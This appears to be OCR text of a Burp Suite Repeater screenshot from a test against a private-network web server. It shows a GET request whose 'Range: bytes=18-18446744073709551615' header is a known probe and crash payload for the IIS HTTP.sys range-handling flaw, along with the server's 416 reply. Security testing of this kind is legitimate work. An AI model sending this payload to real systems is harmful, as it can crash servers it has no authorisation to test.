 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < >
Target: http://192.168.31.2 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.31.2
Range:
bytes=18-18446744073709551615
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/webp,*
/*;q=0.8
User-Agent: Mozilla/5.0 (Windows
NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/42.0.2311.90 Safari/537.36
Accept-Encoding: gzip, deflate,
sdch
Accept-Language: en-US,en;q=0.8
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Requested Range Not Satisfiable
HTTP Error 416. The requested range is not satisfiable.
Done
665 bytes | 1,012 millis